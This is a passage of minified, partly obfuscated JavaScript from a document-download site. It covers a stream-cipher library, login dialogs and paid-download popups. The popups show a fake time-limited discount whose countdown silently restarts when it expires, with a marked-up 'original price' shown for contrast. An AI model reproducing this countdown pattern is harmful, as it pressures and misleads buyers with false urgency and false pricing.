i.XAFnz(i.GbPVC(r[6],i.aEcmH(i.OmEuH(r[5],16),i.AsUPM(r[5],16))),i.aEcmH(i.yKBpc(r[4],16),i.FeMKI(r[4],16))),0);continue;case"15":this._b=i.IREcT(i.nYtRg(n[7],0),i.nYtRg(f[7],0))?1:0;continue;case"16":n=this._C;continue;case"17":u[2]=i.aEcmH(i.GbPVC(i.GbPVC(r[2],i.UwUce(i.yKBpc(r[1],16),i.gGWfN(r[1],16))),i.UwUce(i.yKBpc(r[0],16),i.gGWfN(r[0],16))),0);continue;case"18":n[2]=i.JzAub(i.DCOvV(i.DCOvV(n[2],886263092),i.vWeOD(i.shAkC(n[1],0),i.shAkC(f[1],0))?1:0),0);continue;case"19":u[7]=i.JzAub(i.aPEMg(i.xDHxq(r[7],i.SXYCL(i.yKBpc(r[6],8),i.Ljzyy(r[6],24))),r[5]),0);continue;case"20":u[4]=i.zqNLC(i.xDHxq(i.xDHxq(r[4],i.zqNLC(i.psawe(r[3],16),i.gZnTi(r[3],16))),i.uMNwL(i.RblMt(r[2],16),i.gZnTi(r[2],16))),0);continue}break}}var i={qDDiV:n.VkRLP,ZOQNV:function(t,i){return n.WlVsJ(t,i)},gxhol:function(t,i){return n.oOujR(t,i)},TCzIi:function(t,i){return n.PSjsu(t,i)},LAbCg:function(t,i){return n.QhwTX(t,i)},JwopE:function(t,i){return n.OdyvB(t,i)},IhmMR:function(t,i){return n.IOfXj(t,i)},uutKu:function(t,i){return n.oOujR(t,i)},NxaLF:function(t,i){return n.seGLP(t,i)},BHaQP:function(t,i){return n.jUHon(t,i)},gLDys:n.GTluo,niJdb:function(t,i){return n.wGlaj(t,i)},bZzdJ:function(t,i){return n.UPEui(t,i)},PkhhM:function(t,i){return n.wGlaj(t,i)},wHrdz:function(t,i){return n.jUHon(t,i)},hSlUk:function(t,i){return n.wGlaj(t,i)},nNTBy:function(t,i){return n.OHuQd(t,i)},MpTzW:function(t,i){return n.wGlaj(t,i)},JYKFp:function(t,i){return n.wGlaj(t,i)},TtTma:function(t,i){return n.seGLP(t,i)},Qdpwt:function(t,i){return n.HYJFs(t,i)},nkhRt:function(t,i){return n.PLpjd(t,i)},kubux:function(t,i){return n.RdyTU(t,i)},kgEAO:function(t,i){return n.fwsEN(t,i)},GvYcc:function(t,i){return n.PLpjd(t,i)},BglbX:function(t,i){return n.PLpjd(t,i)},NOEhr:function(t,i){return n.RdyTU(t,i)},RSfAk:function(t,i){return n.fwsEN(t,i)},IGyAd:function(t,i){return n.pnDch(t,i)},Jcsjk:function(t,i){return n.tzkiF(t,i)},kkSeR:function(t,i){return n.fwsEN(t,i)},YyZCD:function(t,i){return n.pnDch(t,i)},tcNCn:function(t,i){return n.TCkJR(t,i)},zJKIB:function(t,i){return n.PLpjd(t,i)},podup:function(t,i){return n.fwsEN(t,i)},cxlzf:function(t,i){return n.TCkJR(t,i)},gbHcD:function(t,i){return n.WlVsJ(t,i)},edYdA:function(t,i){return n.ysZNh(t,i)},SeAXh:n.xrIeM,jjReq:function(t,i){return n.rcWNn(t,i)},LTbie:function(t,i){return n.XouYJ(t,i)},Ruaff:function(t,i){return n.rcWNn(t,i)},ysRJe:function(t,i){return n.rluYR(t,i)},ZZGcU:function(t,i){return n.rcWNn(t,i)},CwoDI:function(t,i){return n.NEEOL(t,i)},ByZyr:function(t,i){return n.TCkJR(t,i)},HTiiO:function(t,i){return n.MkAvD(t,i)},gIpAg:function(t,i){return n.NEEOL(t,i)},IYTEt:function(t,i){return n.NEEOL(t,i)},FMsUb:function(t,i){return n.qpBTO(t,i)},qfqLZ:n.PmJhR,jeCXk:function(t,i){return n.XcPGD(t,i)},CcMPz:function(t,i){return n.suZgN(t,i)},MyBfB:function(t,i){return n.qpBTO(t,i)},ndiWf:function(t,i){return n.qpBTO(t,i)},vlnLR:n.CSinZ,HOeSP:function(t,i){return n.xPvZJ(t,i)},rvluX:function(t,i){return n.ysZNh(t,i)},hnzef:function(t,i){return n.TCkJR(t,i)},pxLct:function(t,i){return n.EdGgI(t,i)},sJPFm:function(t,i){return n.iocSC(t,i)},zWnlG:function(t,i){return n.iNbPN(t,i)},cADre:function(t,i){return n.XcPGD(t,i)},JBCPP:function(t,i){return n.iocSC(t,i)},xtQDv:function(t,i){return n.qpBTO(t,i)},iiYGe:function(t,i){return n.vQrhJ(t,i)},KwXpt:function(t,i){return n.iocSC(t,i)},sInyI:function(t,i){return n.XcPGD(t,i)},rnrqg:function(t,i){return n.vQrhJ(t,i)},xZFiK:function(t,i){return n.iIaYd(t,i)},IriQj:function(t,i){return n.XcPGD(t,i)},RuDgy:function(t,i){return n.vQrhJ(t,i)},gXbFG:function(t,i){return n.vQrhJ(t,i)},DMXKD:function(t,i){return n.XcPGD(t,i)},sRYrf:function(t,i){return n.zNSpw(t,i)},imWFh:function(t,i){return n.lyZnL(t,i)},SLJjl:function(t,i){return n.GxwOd(t,i)},zQKFO:function(t,i){return n.iIaYd(t,i)},yCLsJ:function(t,i){return n.VJVAN(t,i)},aAFth:function(t,i){return n.GxwOd(t,i)},GRiDZ:function(t,i){return n.iIaYd(t,i)},WQEzL:function(t,i){return n.GxwOd(t,i)},vkQik:function(t,i){return n.NbgbR(t,i)},ytuSm:function(t,i){return n.NbgbR(t,i)},uqhhz:function(t,i){return n.MWYgm(t,i)},vbgce:function(t,i){return n.NbgbR(t,i)},TbBSo:function(t,i){return n.OWDiM(t,i)},PrqVg:function(t,i){return n.HmXRk(t,i)},FpXIw:function(t,i){return n.OWDiM(t,i)},aorPh:function(t,i){return n.fcoaN(t,i)},APxlp:function(t,i){return n.zNSpw(t,i)},RczGK:function(t,i){return n.NbgbR(t,i)},rehZZ:function(t,i){return n.OWDiM(t,i)},RfzJS:function(t,i){return n.HmXRk(t,i)},AtKWx:function(t,i){return n.kXTzv(t,i)},aEcmH:function(t,i){return n.NbgbR(t,i)},SanhJ:function(t,i){return n.VhPLD(t,i)},IREcT:function(t,i){return n.NphsE(t,i)},UbFKC:function(t,i){return n.zNSpw(t,i)},AsUPM:function(t,i){return n.zNSpw(t,i)},XAFnz:function(t,i){return n.VhPLD(t,i)},GbPVC:function(t,i){return n.jDPdX(t,i)},OmEuH:function(t,i){return n.AERMM(t,i)},yKBpc:function(t,i){return n.AERMM(t,i)},FeMKI:function(t,i){return n.oPffg(t,i)},nYtRg:function(t,i){return n.ZjRNw(t,i)},UwUce:function(t,i){return n.NbgbR(t,i)},gGWfN:function(t,i){return n.vjTGQ(t,i)},JzAub:function(t,i){return n.NbgbR(t,i)},DCOvV:function(t,i){return n.oRVLr(t,i)},vWeOD:function(t,i){return n.NphsE(t,i)},shAkC:function(t,i){return n.vjTGQ(t,i)},aPEMg:function(t,i){return n.oRVLr(t,i)},xDHxq:function(t,i){return n.AqYcy(t,i)},SXYCL:function(t,i){return n.NrxyV(t,i)},Ljzyy:function(t,i){return n.vjTGQ(t,i)},zqNLC:function(t,i){return n.skMSv(t,i)},psawe:function(t,i){return n.GWbLX(t,i)},gZnTi:function(t,i){return n.vjTGQ(t,i)},uMNwL:function(t,i){return n.skMSv(t,i)},RblMt:function(t,i){return n.NMWVl(t,i)}},e=t,h=e.lib,s=h.StreamCipher,c=e.algo,u=[],f=[],r=[],l=c.RabbitLegacy=s.extend({_doReset:function(){for(var w=i.qDDiV.split("|"),b=0,n,v,y,p,u,f,e,s,h,c,l,a,r,t;!![];){switch(w[b++]){case"0":n=this._key.words;continue;case"1":for(t=0;i.ZOQNV(t,4);t++)o.call(this);continue;case"2":v=this._X=[n[0],i.gxhol(i.TCzIi(n[3],16),i.LAbCg(n[2],16)),n[1],i.gxhol(i.JwopE(n[0],16),i.IhmMR(n[3],16)),n[2],i.uutKu(i.NxaLF(n[1],16),i.BHaQP(n[0],16)),n[3],i.uutKu(i.NxaLF(n[2],16),i.BHaQP(n[1],16))];continue;case"3":if(a)for(y=i.gLDys.split("|"),p=0;!![];){switch(y[p++]){case"0":r[5]^=l;continue;case"1":u=c[1];continue;case"2":f=c[0];continue;case"3":r[6]^=e;continue;case"4":r[3]^=h;continue;case"5":r[0]^=s;continue;case"6":e=i.niJdb(i.bZzdJ(i.PkhhM(i.NxaLF(u,8),i.BHaQP(u,24)),16711935),i.bZzdJ(i.PkhhM(i.NxaLF(u,24),i.wHrdz(u,8)),4278255360));continue;case"7":s=i.hSlUk(i.nNTBy(i.MpTzW(i.NxaLF(f,8),i.wHrdz(f,24)),16711935),i.nNTBy(i.JYKFp(i.TtTma(f,24),i.Qdpwt(f,8)),4278255360));continue;case"8":h=i.nkhRt(i.kubux(e,16),i.nNTBy(s,65535));continue;case"9":r[1]^=l;continue;case"10":r[2]^=e;continue;case"11":r[4]^=s;continue;case"12":c=a.words;continue;case"13":r[7]^=h;continue;case"14":l=i.nkhRt(i.kgEAO(s,16),i.nNTBy(e,4294901760));continue;case"15":for(t=0;i.ZOQNV(t,4);t++)o.call(this);continue}break}continue;case"4":this._b=0;continue;case"5":a=this.cfg.iv;continue;case"6":r=this._C=[i.nkhRt(i.kubux(n[2],16),i.kgEAO(n[2],16)),i.GvYcc(i.nNTBy(n[0],4294901760),i.nNTBy(n[1],65535)),i.BglbX(i.NOEhr(n[3],16),i.RSfAk(n[3],16)),i.BglbX(i.nNTBy(n[1],4294901760),i.IGyAd(n[2],65535)),i.BglbX(i.Jcsjk(n[0],16),i.kkSeR(n[0],16)),i.BglbX(i.YyZCD(n[2],4294901760),i.tcNCn(n[3],65535)),i.zJKIB(i.Jcsjk(n[1],16),i.podup(n[1],16)),i.zJKIB(i.tcNCn(n[3],4294901760),i.cxlzf(n[0],65535))];continue;case"7":for(t=0;i.gbHcD(t,8);t++)r[t]^=v[i.cxlzf(i.edYdA(t,4),7)];continue}break}},_doProcessBlock:function(n,t){for(var e=i.SeAXh.split("|"),s=0,r,f;!![];){switch(e[s++]){case"0":u[1]=i.jjReq(i.jjReq(r[2],i.podup(r[7],16)),i.LTbie(r[5],16));continue;case"1":r=this._X;continue;case"2":u[3]=i.Ruaff(i.Ruaff(r[6],i.ysRJe(r[3],16)),i.LTbie(r[1],16));continue;case"3":o.call(this);continue;case"4":u[2]=i.ZZGcU(i.CwoDI(r[4],i.ysRJe(r[1],16)),i.LTbie(r[7],16));continue;case"5":for(f=0;i.gbHcD(f,4);f++)u[f]=i.zJKIB(i.cxlzf(i.zJKIB(i.LTbie(u[f],8),i.ysRJe(u[f],24)),16711935),i.ByZyr(i.HTiiO(i.LTbie(u[f],24),i.ysRJe(u[f],8)),4278255360)),n[i.edYdA(t,f)]^=u[f];continue;case"6":u[0]=i.gIpAg(i.IYTEt(r[0],i.FMsUb(r[5],16)),i.LTbie(r[3],16));continue}break}},blockSize:n.FDAAt(128,32),ivSize:n.CiARX(64,32)});e.RabbitLegacy=s._createHelper(l)}(),t.pad.ZeroPadding={pad:function(t,i){var r=n.iocSC(i,4);t.clamp();t.sigBytes+=n.tdgFu(r,n.otrJV(t.sigBytes,r)||r)},unpad:function(t){for(var r=t.words,i=n.PtRpP(t.sigBytes,1);!n.iNbPN(n.YJABa(r[n.vjiNS(i,2)],n.PtRpP(24,n.mskmM(n.otrJV(i,4),8))),255);)i--;t.sigBytes=n.AqYcy(i,1)}},t});var SysGlobal={CQQ:"https://wpa1.qq.com/WN50jfRd?_type=wpa&qidian=true ",QQH:"2852783149",version:"2.1"},fileurl="view.taodocs.com",fileurl2="file.taodocs.com:8088",ReUrl="https://admin.taodocs.com",payurl="https://pay.taodocs.com",myurl="https://my.taodocs.com/",catQQ1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"><\/a>',catQQ1_1='<a title="点击这里给我发消息QQ:'+SysGlobal.QQH+'" style="color:#111;" href="https://wpa.qq.com/msgrd?v=3&amp;uin='+SysGlobal.QQH+'&amp;site=qq&amp;menu=yes" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息QQ:'+SysGlobal.QQH+'"><\/a>',catQQ2='<a title="点击这里给我发消息QQ:3627798358" href="https://wpa.qq.com/msgrd?v=3&amp;uin=3627798358&amp;site=qq&amp;menu=yes" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息QQ:3627798358"><\/a>',catQQ3="",QiDianQQ='<a title="点击这里给我发消息" href="'+SysGlobal.CQQ+'" target="_blank"><img src="//static.taodocs.com/img/qqlogo.png" alt="点击这里给我发消息"><\/a>',QiDianQQ2='<a title="点击这里给我发消息" style="color:#111;" href="'+SysGlobal.CQQ+'" target="_blank" rel="nofollow"><img style="width: 15px;height: 17px;vertical-align: -4px;" src="//static.taodocs.com/img/icon/right_qq.png" alt="点击这里给我发消息"><\/a>';(function(n){typeof define=="function"&&define.amd?define(["jquery"],n):typeof exports=="object"?module.exports=n(require("jquery")):n(jQuery)})(function(n){if(!n.support.cors&&n.ajaxTransport&&window.XDomainRequest){var t=/^https?:\/\//i,i=/^get|post$/i,r=new RegExp("^"+location.protocol,"i");n.ajaxTransport("* text html xml json",function(u,f){if(u.crossDomain&&u.async&&i.test(u.type)&&t.test(u.url)&&r.test(u.url)){var e=null;return{send:function(t,i){var o="",r=(f.dataType||"").toLowerCase();e=new XDomainRequest;/^\d+$/.test(f.timeout)&&(e.timeout=f.timeout);e.ontimeout=function(){i(500,"timeout")};e.onload=function(){var o="Content-Length: "+e.responseText.length+"\r\nContent-Type: "+e.contentType,u={code:200,message:"success"},f={text:e.responseText},t;try{if(r==="html"||/text\/html/i.test(e.contentType))f.html=e.responseText;else if(r==="json"||r!=="text"&&/\/json/i.test(e.contentType))try{f.json=n.parseJSON(e.responseText)}catch(h){u.code=500;u.message="parseerror"}else if(r==="xml"||r!=="text"&&/\/xml/i.test(e.contentType)){t=new ActiveXObject("Microsoft.XMLDOM");t.async=!1;try{t.loadXML(e.responseText)}catch(h){t=undefined}if(!t||!t.documentElement||t.getElementsByTagName("parsererror").length){u.code=500;u.message="parseerror";throw"Invalid XML: "+e.responseText;}f.xml=t}}catch(s){throw s;}finally{i(u.code,u.message,f,o)}};e.onprogress=function(){};e.onerror=function(){i(500,"error",{text:e.responseText})};f.data&&(o=n.type(f.data)==="string"?f.data:n.param(f.data));e.open(u.type,u.url);e.send(o)},abort:function(){e&&e.abort()}}}})}});firstLetter=!1;$(writeApi);window.console=window.console||function(){var n={};return n.log=n.warn=n.debug=n.info=n.error=n.time=n.dir=n.profile=n.clear=n.exception=n.trace=n.assert=function(){},n}();var isDialog=!0,tp,paytype,OutTradeNo1,OutTradeNo2,iscopyorder,maxtime=900,maxtime2=900,timer15min,isLogin=!1,sendmail=0,Tips="",ua=navigator.userAgent.toLowerCase(),oderCode,LoadingIndex,timer,timer1,OutTradeNo="",docTitle=document.title.substr(0,document.title.lastIndexOf("_"));jQuery.support.cors=!0;var userAgent=navigator.userAgent,isLessIE11=userAgent.indexOf("compatible")>-1&&userAgent.indexOf("MSIE")>-1,isEdge=userAgent.indexOf("Edge")>-1&&!isLessIE11,isIE11=userAgent.indexOf("Trident")>-1&&userAgent.indexOf("rv:11.0")>-1,timer_login;payurl="https://pay.taodocs.com";my_url="https://my.taodocs.com";isLessIE11&&(IEReg=new RegExp("MSIE (\\d+\\.\\d+);"),IEReg.test(userAgent),IEVersionNum=parseFloat(RegExp.$1),(IEVersionNum===7||IEVersionNum===8||IEVersionNum===9)&&(payurl=""));taodocs={viewDl:function(n,t){if(paytype=t,pid=n,isMobile()){location.href=location.href.replace("www.taodocs","m.taodocs");return}if(ShowContent=="False"){alert(" 暂时无法下载");return}taodocsclick("https://"+fileurl2+"/api.aspx?action=ur&t=3&id="+clickid+"&docid="+pid);isfree=="True"?(console.log(global_islogin),global_islogin==!1?taodocs.free_login():taodocs.isviewD(pid,t)):taodocs.isviewD(pid,t)},tk_yanzheng:function(n){layer.closeAll();taodocs.isviewD(n,2);return},free_login:function(){login_layerindex=layer.open({type:1,title:!1,shadeClose:!1,skin:"login_new",shade:.4,area:["496px","496px"],content:'<div class="qtd-login-container"><div class="free_login_tip"><p>登录后免费下载<\/p><\/div> <div class="qtd-login-content"> <div class="right-box"> <div class="login-content" data-login="wx"> <div class="login-head"> <div> <div class="login-name"><span class="wx-text">微信登录<\/span><span class="phone-text">手机号登录<\/span><svg xmlns="http://www.w3.org/2000/svg" width="5" height="9" viewBox="0 0 5 9" fill="none"> <path d="M0.562229 1.99202L3.35735 4.78714L0.562229 7.58225L0.562229 1.99202Z" fill="#F5FFFA" stroke="#82E0B8"><\/path> <\/svg><\/div><img id="wx-svg" data-type="wx" src="/chatai/wx-svg.svg"><img id="phone-svg" data-type="phone" src="/chatai/phone-svg.svg"> <\/div> <\/div> <div class="login-main"> <div class="login-title" data-type="wx"><img src="/img/other_wx.png" alt=""><em>微信扫码<\/em>登录 <\/div> <div class="login-title" data-type="phone"><img src="/img/pl.png" alt=""><\/i><em>手机验证码<\/em>登录 <\/div> <div class="login-title" data-type="count"><img src="/img/lz.png" alt=""><\/i><em>淘豆账号<\/em>登录 <\/div> <div class="wx-login"> <div class="wx-qr-code"> <div class="code-box"> <div id="code" style="height: 220px;"> <img id="loginQrcode" src=""> <\/div> <div class="qr-scanner" style="display: none;"> <div class="box"> <div class="line" style="display: block;"><\/div> <div class="angle"><\/div> <\/div> <\/div> <\/div><img class="guide" src="/chatai/guide.png"> <div class="reflush-btn" style="display: none;"> <p>二维码已过期<\/p> <p>点击重新获取<\/p> <p><i class="icon icon-zhongxin"><\/i><\/p> <\/div> <div class="check-agree-btn" style="display: none;"> <p>请先认真阅读协议<\/p> <p>并勾选同意<\/p> <\/div> <\/div> <p>微信和QQ是两个独立帐号，帐号信息不互通<\/p> <\/div> <div class="phone-login"> <div id="PhoneCodeLogin"> <div class="mod_top shouye" style="width: 100%;height:245px;margin: 0px auto;text-align: center;"> <input name="txt1" type="text" class="inp wp74" id="tel" placeholder="手机" title="字符长度为3-50~!strlength"> <input name="vcode" type="text" class="inp wp74" id="vcode" placeholder="填写验证码" title="请输入验证码~!"> <img id="changeimg" src="https://my.taodocs.com/imageCode.aspx" title="看不清？换一张" alt="看不清？换一张" onclick="this.src=\'https://my.taodocs.com/imageCode.aspx?\' + Math.random()"> <input name="pcode" type="text" style="width:100%;" id="pcode" placeholder="请输入验证码" class="inp wp35" title="请输入验证码~!"> <input name="txt5" class="wp35 send_yzm send_yzm2" id="yz-sendyz1" type="button" value="发送验证码"> <input type="submit" value=" 登 录 " class="" id="login"> <\/div> <\/div> <\/div> <div class="count-login"> <div id="AccounLogin"> <div style="width: 100%;height:245px;margin: 0px auto;text-align: center;"> <form method="post" id="formlogin" action="login.aspx" onsubmit="return checkForm(this,true)"> <input name="txt1" type="text"  autocomplete="current-password" placeholder="请输入用户名、手机或者邮箱" class="inp wp95" title="字符长度为3-50~!strlength"><br> <input name="txt3" type="password" autocomplete="current-password" placeholder="请输入登录密码" class="inp wp95" title="密码不能小于6位~!.{6,}"><br> <a class="forgetmima" href="//www.taodocs.com/getpass.aspx">忘记密码？<\/a> <input type="checkbox" value="1" name="chAgree" id="chAgree"> <label for="chAgree"> 记住我<\/label><input type="button" value=" 登 录 " class="ok home_lo_ok" id="uplogin"> <\/form> <\/div> <\/div> <\/div> <\/div> <div class="login-other"> <div class="other-item" data-type="wx"><img src="//static.taodocs.com/img/other_wx.png" alt=""><span>微信<\/span><\/div> <div class="other-item" data-type="qq"> <img src="/img/other_qq.png" alt=""><span>QQ<\/span> <\/div> <div class="other-item" data-type="phone"><img src="/img/pl.png" alt=""><span>手机<\/span><\/div> <div class="other-item" data-type="count"><img src="/img/lz.png" alt=""><span>账号<\/span><\/div> <\/div> <\/div> <div class="login-bottom"> <div class="left-agree"> <div class="check-agree checked"><input type="checkbox" checked="checked" class="selectd" name="chAgree" value="1"><\/div> <em>请阅读并勾选相关协议<\/em> <span>我已同意<\/span><a href="/about/fwtk.aspx" target="_blank">淘豆网服务条款<\/a> <\/div> <\/div> <\/div> <\/div> <\/div>',success:function(){var t=".qtd-login-container",n={isAgree:!0,hoverOtherLoginTimer:null,wxPollingTimer:null,lastLoginType:$(".qtd-login-container .login-content").attr("data-login"),areaCodeLit:[],quickLoginLoading:!1,phoneLoading:!1,showCode:!1,loginCodeLoading:!1,codeFocus:1,phoneLoginParams:{area:86,area_id:0,phone:"",nvcVal:"",code1:"",code2:"",code3:"",code4:""},phonePollingTimer:null,windowPollingTimer:null,loginWindow:null};$(t).on("click",".qtd-login-content .right-box .login-content .login-other .other-item,\n       .qtd-login-content .right-box .login-content .login-head > div > img,\n       .qtd-login-content .right-box .login-bottom .right-other-login .other-login-drop > a",function(i){i.stopPropagation();i.preventDefault();var r=$(this).attr("data-type"),u=$(this).attr("href");r=="wx"&&n.lastLoginType!="wx"?(clearInterval(timer_login),clearTimeout(timer_login),initWxLogin(n,t),LunXun()):r=="phone"&&n.lastLoginType!="phone"?(clearInterval(timer_login),clearTimeout(timer_login),initPhoneLogin(n,t)):r=="count"&&n.lastLoginType!="count"?(clearInterval(timer_login),clearTimeout(timer_login),initCountLogin(n,t)):(clearInterval(timer_login),clearTimeout(timer_login),openApi("qq"))});$("#yz-sendyz1").click(function(){var n=document.getElementById("tel"),t=$("input[name='vcode']").val();/1\d{10}/.test(n.value)?$.ajax({type:"get",async:!1,url:"ajax.aspx?fn=CodeOfLogin&phone="+document.getElementById("tel").value+"&vcode="+$("input[name='vcode']").val().toUpperCase(),dataType:"jsonp",jsonp:"callback",jsonpCallback:"callback",crossDomain:!0,success:function(n){var t=120;n.ret==0?(layer.alert("验证码已发送"),$("#yz-sendyz1").attr("readonly",!0),$("#yz-sendyz1").attr("disabled","disabled"),timer_login=setInterval(function(){t--;$("#yz-sendyz1").val("("+t+"s)后重新发送");t==0&&(clearInterval(timer_login),clearTimeout(timer_login),$("#yz-sendyz1").val("重新发送"),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))},1e3)):(alert(n.msg),$("#yz-sendyz1").attr("readonly",!1),$("#yz-sendyz1").attr("disabled",!1))}}):alert("请输入正确的手机号！")});$("#uplogin").click(function(){var n=$("#formlogin").serialize();$.ajax({type:"POST",async:!1,url:"login.aspx?showtype=json",data:n,success:function(n){n.ret==-1?layer.alert(n.msg):n.ret==3?(clearInterval(timer_login),clearTimeout(timer_login),SelectUidForLogin(n.info.id)):n.ret==0&&parent.layer.close(index)}})});$("#login").click(function(){var n=$("#tel").val(),t=$("#vcode").val(),i=$("#pcode").val();$.get({url:"https://my.taodocs.com/ajax.aspx?fn=CodeForLogin&phone="+n+"&code="+i+"&vcode="+t+"&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==0?SelectUidForLogin(n.msg):alert(n.msg)}})});$.get({url:"https://my.taodocs.com/ajax.aspx?fn=WxQR&r="+(new Date).getTime(),xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){$("#loginQrcode").attr("src",n.msg);wxlogin_tic=n.ticket;LunXun();$(".layui-layer-close").click(function(){clearInterval(timer_login);clearTimeout(timer_login)})}})},cancel:function(){clearInterval(timer_login);clearTimeout(timer_login)}})},isviewD:function(n,t){if(paytype=t,"undefined"==typeof n)alert("参数错误，请按 ctrl + F5 刷新几次");else{pid=n;Tips=$("h1:first").next().html();Tips=Tips.substr(0,Tips.lastIndexOf("，"));-1!=Tips.indexOf("源代码")&&(Tips=Tips.substr(0,Tips.lastIndexOf("，"))+"，请先在线预览，满意了再下载");LoadingIndex=layer.load(2,{shade:.3});var i=navigator.userAgent;i.indexOf("Firefox/33")>-1?$.ajax({url:payurl+"/ajax.aspx?fn=getUserInfo&Tp="+t+"&_r="+Math.random(),type:"POST",data:{DocID:pid},beforeSend:function(n){n.withCredentials=!0},crossDomain:!0,async:!1,success:function(n){taodocs.thengetUserInfo(n,t)}}):$.ajax({url:payurl+"/ajax.aspx?fn=getUserInfo&Tp="+t+"&_r="+Math.random(),type:"POST",data:{DocID:n},xhrFields:{withCredentials:!0},crossDomain:!0,async:!1,success:function(n){taodocs.thengetUserInfo(n,t)},error:function(n){console.log(n)}})}},thengetUserInfo:function(n,t){var r,i,f,e,u;if(console.log(t),layer.close(LoadingIndex),n.info&&n.info.isDialog==!1){if(t==1){taodocs.isviewD(pid,0);return}t=0;isDialog=!1}if(n.info){function b(){var n=$("#txt1").val(),t=$("#txt3").val();""!=n&&""!=t||layer.alert("请输入用户名和密码",{area:["350px","auto"]});$.ajax({url:"/login.aspx?showtype=json&_r="+Math.random(),type:"POST",data:{txt1:n,txt3:t,DocID:pid},success:function(n){-1==n.ret?layer.alert(n.msg,{area:["350px","auto"]}):2==n.ret?(layer.closeAll(),ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/download.aspx?fn=download&id="+pid):taodocs.againDown("/download/"+md5(pid)+type+"?fn=download&id="+pid)):3==n.ret&&(layer.closeAll(),money>n.info.money?(console.log(111),taodocs.deposit(n.info.money,(money-n.info.money).toFixed(4))):taodocs.enough(n.info.money))}})}}if(0==n.ret){tp=t;var o,h='<div class="tourists"><h3><span class="h3_flex">下载文档需要：<span class="red">{0}<\/span> 元 <\/span><span class="h3_flex">页数：<span class="black">'+pageNo+'<\/span> <\/span> <span class="h3_flex">文档类型：<span class="black">'+ext+'<\/span> <\/span> <br/><span class="red">'+Tips+'<\/span><\/h3><div class="logindown_imgs"><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_wx.png" id="mywx_login" onclick="MyWxLogin()" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px">微信登录<\/p> <\/div><div class="login_way_div" style="width:50%"><img src="//static.taodocs.com/img/other_qq.png" onclick="openApi(\'qq\');" style="cursor:pointer;width:52px;height:52px;" /><p style="font-size:14px">QQ登录<\/p><\/div><\/div><div class="viewQuick"><div class="viewQuick-list clearfix"><div class="viewQuick-list-r"><h5>已注册用户请登录：<\/h5><\/div><\/div><\/div><div class="viewLogin-list"><dl><dt>登录名<\/dt><dd><input type="text" id="txt1" placeholder="请输入用户名、手机或者邮箱"><\/dd><\/dl><dl><dt>密 码<\/dt><dd><input type="password" id="txt3" placeholder="请输入您的密码"><\/dd><\/dl><\/div><div class="viewLogin-btn"><a href="javascript:;" id="Login"  class="viewBtn btnBlue">登 录<\/a><a href="/register.aspx" class="viewBtn btnGreen">注 册<\/a><\/div><\/div><div class="touristsT" style="position: relative;color: #01AAED;">如果您已付费，但未能成功下载，请 <a href="javascript:taodocs.guestDown();" class="user_clickhere"> [点击这里]<\/a><\/div>',c='<div class="tourists touristse" ><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>原价:<span  style="margin: 0 21px 0 10px;color:#000;font-size:16px;font-weight:400">￥{0}元<\/span><span style="font-size:16px;font-weight: 400;">限时特惠 此次可以8折下载<span class="red" style="font-size: 20px;font-weight: bold;">￥{-6}元<\/span><\/span>    <\/h3> <span class="red">'+Tips+'<\/span><dl><\/dl><div class="show_erweima" style="text-align:center"><\/div><\/div>',l='<div class="tourists touristse" ><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>复制价格:<span class="red" style="margin: 0 21px 0 10px;">￥{0}元<\/span><span style="width:209px" class="daojishi_big">注意：仅可复制页面文字<\/span><\/span>   <\/h3> <span class="red">'+Tips+'<\/span><dl><\/dl><div class="show_erweima" style="text-align:center"><\/div><\/div>',s='<div class="tourists touristse" ><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>优惠价格:<span class="red" style="margin: 0 21px 0 10px;">￥{0}元<\/span><span style="font-size:16px;font-weight: 400;">限时立减{-1}元<\/span> <span class="daojishi_big"><span class="daojishi"><\/span>后恢复{1}元<\/span>   <\/h3> <span class="red">'+Tips+'<\/span><dl><\/dl><div class="show_erweima" style="text-align:center"><\/div><\/div>';money=n.info.Price1;money<11?(i=3,r=money+i):money>10&&money<21?(i=5,r=money+i):money>20&&money<41?(i=8,r=money+i):money>40&&money<51?(i=10,r=money+i):money>50&&money<101?(i=20,r=money+i):(i=30,r=money+i);f=n.info.docMoney;o=tp==2?c.replace("{0}",money).replace("{1}",r).replace("{-6}",f):s.replace("{0}",money).replace("{1}",r).replace("{-1}",i);t==0||t==2?(parent.layer.tab({area:["620px","550px"],tab:[{title:"游客快捷下载&nbsp;&nbsp;&nbsp;&nbsp;",content:o},{title:"登录下载",content:h.replace("{0}",money)}],success:function(){function t(){maxtime2>=0?(minutes=Math.floor(maxtime2/60),seconds=Math.floor(maxtime2%60),msg=minutes+":"+seconds,$(".daojishi").text(msg),--maxtime2):(clearInterval(timer15min),maxtime2=120,timer15min=setInterval(t,1e3))}var 